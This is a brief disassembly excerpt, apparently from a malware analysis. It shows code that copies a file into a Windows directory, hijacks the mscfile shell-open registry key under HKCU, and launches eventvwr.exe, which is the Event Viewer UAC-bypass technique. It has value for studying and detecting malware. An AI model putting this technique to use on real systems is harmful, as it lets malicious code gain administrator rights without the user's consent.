 0040243E push    esi             ; bFailIfExists
0040243F push    offset WindowsDirectoryPath ; lpNewFileName
00402444 push    offset ExistingFileName ; lpExistingFileName
00402449 call    edi ; CopyFileW
0040244B lea     eax, [ebp+TokenHandle]
0040244E push    eax             ; phkResult
0040244F push    offset aSoftwareClasse ; "Software\\Classes\\mscfile\\shell\\open"...
00402454 push    80000001h       ; hKey
00402459 call    ds:RegCreateKeyW
0040245F lea     eax, [ebp+TokenHandle]
00402462 push    eax             ; phkResult
00402463 push    offset aSoftwareClasse ; "Software\\Classes\\mscfile\\shell\\open"...
00402468 push    80000001h       ; hKey
0040246D call    ds:RegOpenKeyW
00402473 push    208h            ; cbData
00402478 push    offset WindowsDirectoryPath ; lpData
0040247D push    1               ; dwType
0040247F push    esi             ; Reserved
00402480 push    offset word_403618 ; lpValueName
00402485 push    [ebp+TokenHandle] ; hKey
00402488 call    ebx ; RegSetValueExW
0040248A push    [ebp+TokenHandle] ; hKey
0040248D call    ds:RegCloseKey
00402493 mov     ebx, ds:ShellExecuteW
00402499 push    5               ; nShowCmd
0040249B push    esi             ; lpDirectory
0040249C push    esi             ; lpParameters
0040249D push    offset aEventvwr_exe ; "eventvwr.exe"